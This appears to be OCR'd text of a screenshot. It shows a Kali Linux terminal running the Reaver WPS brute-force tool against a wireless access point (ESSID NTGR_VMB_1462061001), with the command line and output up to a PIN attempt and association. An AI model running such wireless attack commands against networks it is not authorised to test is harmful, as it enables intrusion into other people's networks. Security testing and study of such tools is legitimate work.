 root@kali-2019:~# reaver -i wlan0mon -b 9C:3D:CF -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Waiting for beacon from 9C:3D:CF:6D:8F:E0
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 11
[+] Received beacon from 9C:3D:CF
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 9C:3D:CF (ESSID: NTGR_VMB_1462061001)